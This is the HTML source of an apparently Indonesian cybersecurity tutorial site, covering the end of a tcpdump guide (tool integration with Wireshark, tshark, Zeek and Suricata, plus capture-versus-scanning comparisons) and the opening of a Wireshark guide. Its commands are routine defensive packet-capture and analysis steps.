              <div class="lab-step-content">Monitor ARP untuk deteksi perangkat baru:
                <code>sudo tcpdump -i eth0 -nn arp -c 30</code> — catat semua MAC address.</div>
            </div>
            <div class="lab-step">
              <div class="lab-step-num">5</div>
              <div class="lab-step-content">Buat script monitoring sederhana yang jalankan Tcpdump setiap malam dan
                simpan ke file dengan rotasi 7 hari.</div>
            </div>
            <div class="lab-step">
              <div class="lab-step-num">6</div>
              <div class="lab-step-content">Dokumentasikan baseline: traffic normal Anda seperti apa? DNS server mana
                yang digunakan? Port apa yang biasa terbuka?</div>
            </div>
            <div class="tip-box mt-16">
              <div class="box-icon">🎯</div>
              <div><strong>Sukses jika</strong> Anda memiliki pemahaman tentang baseline traffic normal jaringan rumah
                dan bisa mendeteksi anomali dari baseline tersebut.</div>
            </div>
          </div>
        </div>

        <div class="tip-box" style="margin-top: 30px;">
          <span class="box-icon">🎓</span>
          <p><strong>Langkah Selanjutnya:</strong> Setelah menguasai Tcpdump, pelajari <strong>Wireshark</strong> untuk
            analisis visual, <strong>tshark</strong> untuk scripting, dan <strong>Zeek (Bro)</strong> untuk analisis
            traffic otomatis dan deteksi ancaman.</p>
        </div>
      </section>

      <!-- SECTION 14: INTEGRASI TOOLS -->
      <section class="section" id="s14">
        <div class="section-header">
          <span class="section-number">// 14 &mdash; Integrasi dengan Tools Lain</span>
          <h2 class="section-title">Integrasi Tcpdump dengan Tools Lain</h2>
          <p class="section-desc">Tcpdump menjadi jauh lebih powerful ketika dikombinasikan dengan tools analisis
            lainnya. Berikut cara mengintegrasikan Tcpdump dengan ekosistem tools jaringan dan keamanan.</p>
        </div>

        <div class="grid-2">
          <div class="card">
            <div class="card-title"><span class="box-icon">🦈</span> Wireshark — GUI Analyzer</div>
            <div class="card-body">
              Tool GUI paling populer untuk analisis packet. Buka file .pcap dari Tcpdump, filter visual, rekonstruksi
              stream TCP, statistik lengkap, dan decode ratusan protokol secara otomatis.
            </div>
          </div>
          <div class="card">
            <div class="card-title"><span class="box-icon">🔬</span> tshark — CLI Wireshark</div>
            <div class="card-body">
              Versi command-line dari Wireshark. Sangat berguna untuk scripting, automasi analisis, dan extract field
              spesifik dari pcap. Decode protokol lebih banyak dari Tcpdump.
            </div>
          </div>
          <div class="card">
            <div class="card-title"><span class="box-icon">🦓</span> Zeek (Bro) — Traffic Analyzer</div>
            <div class="card-body">
              Framework analisis traffic jaringan level tinggi. Zeek menghasilkan log terstruktur (conn.log, dns.log,
              http.log) dari pcap. Sangat berguna untuk threat hunting dan security monitoring.
            </div>
          </div>
          <div class="card">
            <div class="card-title"><span class="box-icon">🛡️</span> Suricata / Snort — IDS/IPS</div>
            <div class="card-body">
              IDS/IPS yang bisa membaca file pcap dari Tcpdump dan menjalankan rules deteksi ancaman. Tcpdump capture →
              Suricata analyze → alert jika ada pattern berbahaya.
            </div>
          </div>
        </div>

        <h3>Integrasi Tcpdump + Wireshark</h3>
        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div>
            <span class="term-label">Tcpdump → Wireshark Workflow</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="comment"># 1. Capture dengan Tcpdump di server/CLI (tanpa GUI)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump -i eth0 -nn -w <span
                class="term-highlight">capture.pcap</span> port 80 or port 443</span><br><br>
            <span class="comment"># 2. Transfer file pcap ke komputer lokal (jika dari remote server)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">scp user@192.168.1.100:<span
                class="term-highlight">capture.pcap</span> ./</span><br><br>
            <span class="comment"># 3. Buka langsung di Wireshark</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">wireshark <span
                class="term-highlight">capture.pcap</span></span><br><br>
            <span class="comment"># 4. Alternatif: pipe langsung ke Wireshark real-time (remote capture)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">ssh user@192.168.1.100 "sudo tcpdump -i eth0 -nn
              -U -w -" | wireshark -k -i -</span>
            <span class="comment">│ -U = packet-buffered (langsung kirim, tidak buffer dulu)</span>
            <span class="comment">│ -w - = write ke stdout</span>
            <span class="comment">│ Wireshark -k = mulai capture langsung</span>
            <span class="comment">│ Wireshark -i - = baca dari stdin</span>
          </div>
        </div>

        <h3>Integrasi Tcpdump + tshark</h3>
        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div>
            <span class="term-label">tshark Analysis Commands</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="comment"># Install tshark</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo apt install <span
                class="term-highlight">tshark</span></span><br><br>
            <span class="comment"># Extract semua domain DNS yang diquery dari pcap</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">tshark -r capture.pcap <span
                class="term-highlight">-Y "dns.flags.response == 0"</span> -T fields -e dns.qry.name | sort | uniq -c |
              sort -rn</span>
            <span class="output-line"> 47 google.com</span>
            <span class="output-line"> 23 youtube.com</span>
            <span class="output-line"> 18 doubleclick.net</span><br>
            <span class="comment"># Lihat semua HTTP request (method + URL) dari pcap</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">tshark -r capture.pcap <span
                class="term-highlight">-Y "http.request"</span> -T fields -e http.request.method -e http.host -e
              http.request.uri</span><br><br>
            <span class="comment"># Statistik koneksi: source IP, destination IP, bytes transferred</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">tshark -r capture.pcap -q <span
                class="term-highlight">-z conv,tcp</span></span><br><br>
            <span class="comment"># Filter dan export ke file baru</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">tshark -r capture.pcap <span
                class="term-highlight">-Y "ip.addr == 8.8.8.8"</span> -w filtered.pcap</span>
          </div>
        </div>

        <h3>Integrasi Tcpdump + Zeek</h3>
        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div>
            <span class="term-label">Zeek Analysis from PCAP</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="comment"># Install Zeek</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo apt install <span
                class="term-highlight">zeek</span></span><br><br>
            <span class="comment"># Analisis pcap dengan Zeek — menghasilkan log terstruktur</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">zeek -r capture.pcap</span>
            <span class="output-line">Zeek menghasilkan file log:</span>
            <span class="open-port">conn.log — semua koneksi TCP/UDP (IP, port, durasi, bytes)</span>
            <span class="open-port">dns.log — semua DNS query dan response</span>
            <span class="open-port">http.log — semua HTTP request (method, host, URI, response code)</span>
            <span class="open-port">ssl.log — semua TLS/SSL connection (server name, cert)</span>
            <span class="output-line">files.log — semua file yang ditransfer</span><br>
            <span class="comment"># Baca conn.log dengan format tabel</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">cat conn.log | zeek-cut id.orig_h id.resp_h
              id.resp_p proto duration | head -20</span><br><br>
            <span class="comment"># Cari semua domain unik dari dns.log</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">cat dns.log | zeek-cut query | sort -u</span>
          </div>
        </div>

        <h3>Integrasi dengan IDS — Suricata</h3>
        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div>
            <span class="term-label">Suricata PCAP Analysis</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="comment"># Capture dengan Tcpdump dulu</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo tcpdump -i eth0 -nn -w
              suspicious_traffic.pcap -c 1000</span><br><br>
            <span class="comment"># Analisis pcap dengan Suricata dan rules ETOpen</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo suricata -r suspicious_traffic.pcap -l
              ./logs/</span>
            <span class="output-line">Reading file 'suspicious_traffic.pcap'</span>
            <span class="open-port">28/11/2024-14:32:05 [**] [1:2001219:20] ET SCAN Potential SSH Scan [**]</span>
            <span class="open-port">28/11/2024-14:32:10 [**] [1:2013504:5] ET POLICY DNS Query for TOR .onion
              [**]</span>
            <span class="comment">│ Suricata mencocokkan traffic dengan rules IDS</span>
            <span class="comment">│ Alert muncul jika ada pola yang mencurigakan</span>
          </div>
        </div>

        <div class="info-box">
          <span class="box-icon">💡</span>
          <p><strong>Workflow Lengkap:</strong> Capture dengan Tcpdump → Simpan .pcap → Analisis dengan Wireshark
            (visual) + tshark (scripting) + Zeek (log terstruktur) + Suricata (threat detection). Setiap tool melengkapi
            satu sama lain.</p>
        </div>
      </section>

      <!-- SECTION 15: PERBANDINGAN -->
      <section class="section" id="s15">
        <div class="section-header">
          <span class="section-number">// 15 &mdash; Perbandingan Konsep Penting</span>
          <h2 class="section-title">Perbandingan Konsep Penting</h2>
        </div>

        <h3>Tcpdump vs Wireshark</h3>
        <table class="cheat-table">
          <thead>
            <tr>
              <th>Aspek</th>
              <th>Tcpdump</th>
              <th>Wireshark</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td>Interface</td>
              <td>Command-line (CLI)</td>
              <td>Graphical UI (GUI)</td>
            </tr>
            <tr>
              <td>Instalasi</td>
              <td>Ringan, tersedia di semua Linux</td>
              <td>Butuh desktop environment, lebih besar</td>
            </tr>
            <tr>
              <td>Remote Server</td>
              <td>✅ Sangat ideal untuk server headless</td>
              <td>❌ Butuh GUI atau X forwarding</td>
            </tr>
            <tr>
              <td>Scripting</td>
              <td>✅ Mudah dikombinasikan dengan shell/script</td>
              <td>⚠️ Terbatas (gunakan tshark)</td>
            </tr>
            <tr>
              <td>Analisis Visual</td>
              <td>❌ Teks saja</td>
              <td>✅ Warna, diagram, statistik visual</td>
            </tr>
            <tr>
              <td>Protocol Decode</td>
              <td>Terbatas (protokol umum)</td>
              <td>✅ 3000+ protokol didukung</td>
            </tr>
            <tr>
              <td>Real-time Follow</td>
              <td>❌ Tidak bisa follow stream GUI</td>
              <td>✅ Follow TCP/UDP stream, reassemble</td>
            </tr>
            <tr>
              <td>Resource Usage</td>
              <td>Sangat ringan</td>
              <td>Berat (RAM tinggi untuk file besar)</td>
            </tr>
            <tr>
              <td>Library</td>
              <td>libpcap</td>
              <td>libpcap + winpcap/npcap</td>
            </tr>
            <tr>
              <td>Format File</td>
              <td>.pcap (standard)</td>
              <td>.pcapng (extended), kompatibel pcap</td>
            </tr>
            <tr>
              <td>Best For</td>
              <td>Capture, quick filter, scripting</td>
              <td>Analisis mendalam, debugging protokol</td>
            </tr>
          </tbody>
        </table>

        <h3>Packet Capture vs Port Scanning</h3>
        <table class="cheat-table">
          <thead>
            <tr>
              <th>Aspek</th>
              <th>Packet Capture (Tcpdump)</th>
              <th>Port Scanning (Nmap)</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td>Mode Operasi</td>
              <td><strong>Pasif</strong> — hanya mendengarkan</td>
              <td><strong>Aktif</strong> — mengirim paket probe</td>
            </tr>
            <tr>
              <td>Deteksi</td>
              <td>Tidak terdeteksi oleh target</td>
              <td>Terlihat di log dan IDS target</td>
            </tr>
            <tr>
              <td>Tujuan</td>
              <td>Analisis traffic yang sudah ada</td>
              <td>Discovery host dan port terbuka</td>
            </tr>
            <tr>
              <td>Pengaruh Jaringan</td>
              <td>Tidak ada (hanya read)</td>
              <td>Menghasilkan traffic tambahan</td>
            </tr>
            <tr>
              <td>Informasi</td>
              <td>Siapa berbicara dengan siapa, kapan, apa</td>
              <td>Host aktif, port terbuka, service, OS</td>
            </tr>
            <tr>
              <td>Risiko Legal</td>
              <td>Aman jika di jaringan sendiri</td>
              <td>Aman jika di jaringan sendiri</td>
            </tr>
            <tr>
              <td>Gunakan Untuk</td>
              <td>Monitoring, troubleshooting, forensik</td>
              <td>Inventory jaringan, security audit</td>
            </tr>
          </tbody>
        </table>

        <h3>Passive Monitoring vs Active Scanning</h3>
        <div class="grid-2">
          <div class="card">
            <div class="card-title"><span class="box-icon">👂</span> Passive Monitoring</div>
            <div class="card-body">
              <ul>
                <li><strong>Tools:</strong> Tcpdump, Wireshark, Zeek, ntopng</li>
                <li>Tidak mengirim paket — hanya observe</li>
                <li>Tidak terdeteksi oleh perangkat lain</li>
                <li>Hanya bisa melihat traffic yang melewati interface</li>
                <li>Ideal untuk monitoring kontinyu dan forensik</li>
                <li>Tidak bisa menemukan host yang tidak mengirim traffic</li>
              </ul>
            </div>
          </div>
          <div class="card">
            <div class="card-title"><span class="box-icon">📡</span> Active Scanning</div>
            <div class="card-body">
              <ul>
                <li><strong>Tools:</strong> Nmap, Masscan, Netcat, Ping</li>
                <li>Mengirim paket ke target — generate traffic</li>
                <li>Terlihat di log firewall dan IDS</li>
                <li>Bisa menemukan host yang diam sekalipun</li>
                <li>Ideal untuk asset discovery dan security audit</li>
                <li>Bisa memicu alert atau crash perangkat sensitif</li>
              </ul>
            </div>
          </div>
        </div>

        <div class="tip-box" style="margin-top: 24px;">
          <span class="box-icon">🧠</span>
          <p><strong>Mindset Defensif:</strong> Seorang network defender yang baik memahami kedua teknik — passive
            monitoring untuk baseline dan anomaly detection, active scanning untuk asset inventory berkala. Kombinasi
            keduanya memberikan visibilitas jaringan yang komprehensif.</p>
        </div>
      </section>

    </div><!-- /content -->
  </main>

  <script src="./tcpdump-guide.js"></script>
</body>

</html>
</file>

<file: frontend/pages/guides/Wireshark/wireshark-guide.html>
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Wireshark Interactive Guide — VeloraSec</title>
<link rel="icon" type="image/png" sizes="32x32" rel="icon" href="../../../assets/icons/icons8-shark-32.png">
<link rel="stylesheet" href="./wireshark-guide.css">
</head>
<body>

<!-- SCROLL PROGRESS -->
<div id="progress-bar"></div>

<!-- TOAST -->
<div id="toast">✓ Copied to clipboard</div>

<!-- MOBILE TOGGLE -->
<button class="menu-toggle" id="menuToggleBtn">☰</button>
<div class="overlay" id="overlay"></div>

<!-- ============================================================
     SIDEBAR
     ============================================================ -->
<aside class="sidebar" id="sidebar">
  <div class="sidebar-header">
    <div class="sidebar-logo">
      <!-- Wireshark-like icon SVG -->
      <svg width="28" height="28" viewBox="0 0 28 28" fill="none">
        <rect width="28" height="28" rx="8" fill="rgba(0,255,198,0.12)"/>
        <path d="M6 21C8 21 11 16 14 11C17 6 21 5 22 5C21 9 18 14 18 18C18 20 19 21 22 21" stroke="#00FFC6" stroke-width="2.2" fill="rgba(0,255,198,0.1)" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M4 23Q9 21.5 14 23T24 23" stroke="#4DA3FF" stroke-width="1.5" stroke-linecap="round"/>
      </svg>
      WireShark Guide
    </div>
    <div class="sidebar-subtitle">VeloraSec v4.1.0</div>
    <a href="../../index.html#hero" class="home-btn">
      <svg width="13" height="13" viewBox="0 0 16 16" fill="currentColor"><path d="M8 1L1 7h2v7h4v-4h2v4h4V7h2L8 1z"/></svg>
      Home
    </a>
    <a href="../../index.html#tools" class="home-btn">
      < Back
    </a>
  </div>

  <span class="nav-section-title">Getting Started</span>
  <a class="nav-item" href="#introduction">
    <svg viewBox="0 0 16 16" fill="currentColor"><path d="M8 1a7 7 0 100 14A7 7 0 008 1zm0 2.5a1 1 0 110 2 1 1 0 010-2zm-.5 3h1v5h-1V6.5z"/></svg>
    Introduction
  </a>
  <a class="nav-item" href="#installation">
    <svg viewBox="0 0 16 16" fill="currentColor"><path d="M8 1v8M5 6l3 3 3-3M3 13h10" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round"/></svg>
    Installation
  </a>
  <a class="nav-item" href="#interface">
    <svg viewBox="0 0 16 16" fill="currentColor"><rect x="2" y="2" width="12" height="12" rx="2" fill="none" stroke="currentColor" stroke-width="1.5"/><path d="M2 6h12" stroke="currentColor" stroke-width="1.5"/></svg>
    Interface Overview
  </a>
  <a class="nav-item" href="#capture">
    <svg viewBox="0 0 16 16" fill="currentColor"><circle cx="8" cy="8" r="6" fill="none" stroke="currentColor" stroke-width="1.5"/><circle cx="8" cy="8" r="3" fill="currentColor"/></svg>
    Packet Capture
  </a>

  <span class="nav-section-title">Analysis</span>
  <a class="nav-item" href="#filters">
    <svg viewBox="0 0 16 16" fill="currentColor"><path d="M2 4h12M4 8h8M6 12h4" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round"/></svg>
    Display Filters
  </a>
  <a class="nav-item" href="#tcp">
    <svg viewBox="0 0 16 16" fill="currentColor"><path d="M2 8 Q5 2 8 8 Q11 14 14 8" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
    TCP Analysis
  </a>
  <a class="nav-item" href="#http">
    <svg viewBox="0 0 16 16" fill="currentColor"><path d="M3 5h10M3 8h7M3 11h5" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round"/></svg>
    HTTP Analysis
  </a>
  <a class="nav-item" href="#dns">
    <svg viewBox="0 0 16 16" fill="currentColor"><circle cx="8" cy="8" r="6" fill="none" stroke="currentColor" stroke-width="1.5"/><path d="M2 8h12M8 2Q5 5 5 8Q5 11 8 14" stroke="currentColor" stroke-width="1.2" fill="none"/></svg>
    DNS Analysis
  </a>
  <a class="nav-item" href="#https">
    <svg viewBox="0 0 16 16" fill="currentColor"><rect x="4" y="7" width="8" height="7" rx="1" fill="none" stroke="currentColor" stroke-width="1.5"/><path d="M5.5 7V5.5a2.5 2.5 0 015 0V7" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
    HTTPS / TLS
  </a>

  <span class="nav-section-title">Advanced</span>
  <a class="nav-item" href="#malware">
    <svg viewBox="0 0 16 16" fill="currentColor"><path d="M8 2L2 6v7l6 1 6-1V6L8 2z" fill="none" stroke="currentColor" stroke-width="1.5"/><path d="M8 9V6M8 11v.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/></svg>
    Malware Analysis
  </a>
  <a class="nav-item" href="#labs">
    <svg viewBox="0 0 16 16" fill="currentColor"><path d="M6 2v6L3 12h10l-3-4V2" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round"/><path d="M6 2h4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/></svg>
    Labs
  </a>
  <a class="nav-item" href="#cheatsheet">
    <svg viewBox="0 0 16 16" fill="currentColor"><rect x="3" y="2" width="10" height="12" rx="1" fill="none" stroke="currentColor" stroke-width="1.5"/><path d="M6 6h4M6 9h4M6 12h2" stroke="currentColor" stroke-width="1.2" fill="none"/></svg>
    Cheat Sheet
  </a>
  <a class="nav-item" href="#bestpractices">
    <svg viewBox="0 0 16 16" fill="currentColor"><path d="M8 2l1.5 4h4.5l-3.5 2.5 1.5 4L8 10l-4 2.5 1.5-4L2 6h4.5z" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linejoin="round"/></svg>
    Best Practices
  </a>
  <a class="nav-item" href="#resources">
    <svg viewBox="0 0 16 16" fill="currentColor"><path d="M4 2h6l4 4v9H4V2z" fill="none" stroke="currentColor" stroke-width="1.5"/><path d="M10 2v4h4" stroke="currentColor" stroke-width="1.2" fill="none"/></svg>
    Resources
  </a>
</aside>

<!-- ============================================================
     MAIN CONTENT
     ============================================================ -->
<main class="main">

<!-- ============================================================
     HERO
     ============================================================ -->
<section id="hero" class="hero">
  <canvas class="hero-canvas" id="heroCanvas"></canvas>
  <div class="hero-content">
    <div class="hero-badge">Interactive Learning Platform</div>
    <h1 class="hero-title">Wireshark<br>Mastery Guide</h1>
    <p class="hero-sub">Panduan lengkap network analysis, packet capture, dan cybersecurity traffic investigation untuk pemula hingga profesional.</p>
    <div class="hero-btns">
      <button class="btn-primary" data-scroll-target="introduction">Mulai Belajar →</button>
      <button class="btn-ghost" data-scroll-target="labs">Lihat Labs</button>
      <button class="btn-ghost" data-scroll-target="cheatsheet">Cheat Sheet</button>
    </div>
    <div class="hero-stats">
      <div class="stat-card">
        <div class="stat-num" data-target="50000">0</div>
        <div class="stat-label">Packets Captured</div>
      </div>
      <div class="stat-card">
        <div class="stat-num" data-target="100">0</div>
        <div class="stat-label">Protocols Supported</div>
      </div>
      <div class="stat-card">
        <div class="stat-num" data-target="15">0</div>
        <div class="stat-label">Analysis Modules</div>
      </div>
      <div class="stat-card">
        <div class="stat-num" data-target="5">0</div>
        <div class="stat-label">Hands-on Labs</div>
      </div>
    </div>
  </div>
</section>

<!-- ============================================================
     INTRODUCTION
     ============================================================ -->
<section id="introduction" class="section reveal">
  <div class="section-header">
    <div class="section-tag">// 01 — Introduction</div>
    <h2 class="section-title">Apa itu Wireshark?</h2>
    <p class="section-desc">Network protocol analyzer paling populer di dunia — gratis, open-source, dan digunakan oleh jutaan profesional IT.</p>
  </div>

  <div class="grid-2 ws-inline-1">
    <div class="card">
      <div class="card-title">📡 Definisi</div>
      <div class="card-body">
        <p>Wireshark adalah <strong class="ws-inline-2">network protocol analyzer</strong> — tools yang memungkinkan kamu menangkap (capture) dan menganalisis lalu lintas jaringan secara real-time. Bayangkan Wireshark seperti "X-ray untuk jaringan komputer" — kamu bisa melihat setiap packet data yang lewat di kabel atau WiFi, lengkap dengan detail protokol, isi data, dan timing-nya.</p>
        <br>
        <p>Nama "Wireshark" sendiri berasal dari kata wire (kabel/jaringan) + shark (hiu = pemburu handal). Dibuat oleh Gerald Combs tahun 1998, awalnya bernama Ethereal sebelum berubah nama ke Wireshark di 2006.</p>
      </div>
    </div>
    <div class="card">
      <div class="card-title">🎯 Fungsi Utama</div>
      <div class="card-body">
        <ul class="ws-inline-3">
          <li><span class="flag-dot flag-green"></span>Capture live network traffic</li>
          <li><span class="flag-dot flag-green"></span>Analisis protocol (TCP, HTTP, DNS, dll)</li>
          <li><span class="flag-dot flag-green"></span>Troubleshoot masalah jaringan</li>
          <li><span class="flag-dot flag-green"></span>Security incident investigation</li>
          <li><span class="flag-dot flag-green"></span>Malware traffic analysis</li>
          <li><span class="flag-dot flag-green"></span>Belajar cara kerja protokol jaringan</li>
          <li><span class="flag-dot flag-green"></span>Forensik digital dan bukti jaringan</li>
        </ul>
      </div>
    </div>
  </div>

  <h3 class="mb-16 ws-inline-4">Kapan Menggunakan Wireshark?</h3>
  <div class="grid-3 mb-24">
    <div class="card ws-inline-5">
      <div class="ws-inline-6">🔧</div>
      <div class="card-title">Network Troubleshooting</div>
      <div class="card-body">Website lambat? Koneksi putus-putus? Wireshark bisa menunjukkan persis dimana bottleneck terjadi — apakah retransmission, high latency, atau packet loss.</div>
    </div>
    <div class="card ws-inline-7">
      <div class="ws-inline-6">🛡️</div>
      <div class="card-title">Security Analysis</div>
      <div class="card-body">Deteksi port scan, brute force, beaconing malware, C2 communication, dan berbagai anomali traffic yang mengindikasikan serangan siber.</div>
    </div>
    <div class="card ws-inline-8">
      <div class="ws-inline-6">📚</div>
      <div class="card-title">Learning & Research</div>
      <div class="card-body">Cara terbaik memahami cara kerja protokol jaringan adalah melihat packet aslinya. Wireshark adalah lab interaktif terbaik untuk belajar networking.</div>
    </div>
  </div>

  <h3 class="mb-16 ws-inline-4">Kelebihan & Kekurangan</h3>
  <div class="grid-2 mb-24">
    <div class="card ws-inline-5">
      <div class="card-title text-primary">✅ Kelebihan</div>
      <ul class="ws-inline-9">
        <li><span class="flag-dot flag-green"></span>Free dan open-source (GPL)</li>
        <li><span class="flag-dot flag-green"></span>Cross-platform: Windows, Linux, macOS</li>
        <li><span class="flag-dot flag-green"></span>Support ribuan protokol (1000+)</li>
        <li><span class="flag-dot flag-green"></span>GUI yang powerful dan intuitif</li>
        <li><span class="flag-dot flag-green"></span>Filter syntax yang fleksibel</li>
        <li><span class="flag-dot flag-green"></span>Export ke berbagai format</li>
        <li><span class="flag-dot flag-green"></span>Community dan dokumentasi besar</li>
      </ul>
    </div>
    <div class="card ws-inline-10">
      <div class="card-title text-danger">⚠️ Kekurangan & Limitasi</div>
      <ul class="ws-inline-9">
        <li><span class="flag-dot flag-red"></span>Tidak bisa decrypt HTTPS tanpa private key</li>
        <li><span class="flag-dot flag-red"></span>Butuh privilege admin/root untuk capture</li>
        <li><span class="flag-dot flag-red"></span>High-volume traffic bisa membebani RAM</li>
        <li><span class="flag-dot flag-red"></span>Tidak real-time alerting (bukan IDS)</li>
